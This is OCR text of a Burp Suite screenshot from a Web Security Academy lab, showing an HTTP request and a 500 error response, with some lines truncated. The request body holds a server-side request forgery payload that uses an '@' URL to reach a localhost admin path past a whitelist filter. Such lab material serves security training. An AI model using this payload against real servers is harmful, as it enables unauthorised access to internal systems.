 Request
Pretty Raw Hex Chinese
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a2b0012032078a1c13b320400ea00ef.web-security-academy.net
3 Cookie: session=Igx4CztHKAO5kWljpqUC8vTKD6IsvOyn
4 Content-Length: 54
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2b0012032078a1c13b320400ea00ef.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2b0012032078a1c13b320400ea00ef.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://127.0.0.1@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render Chine
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/a
10 <link href=/resources/css/labs.css re
11 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#10
6;&#101;&#108;&#105;&#115;&#116;&#4
&#110;&#112;&#117;&#116;&#32;&#102;
</title>
12 </head>
13 <script src="/resources/labheader/js/la
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>